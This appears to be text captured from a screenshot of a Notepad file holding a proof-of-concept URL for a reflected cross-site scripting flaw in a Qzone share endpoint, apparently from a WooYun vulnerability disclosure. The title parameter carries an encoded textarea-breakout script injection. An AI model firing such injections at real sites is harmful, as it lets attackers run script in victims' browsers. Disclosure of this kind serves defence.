 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=http%3A%2F%2Finvite.etao.com%2F2ba8ae4d01abbeb0.htm&title=
%3C%2Ftextarea%3E%3Cscript%3Ealert(1)%3C%2Fscript%3E%3Ctextarea
www.wooyun.org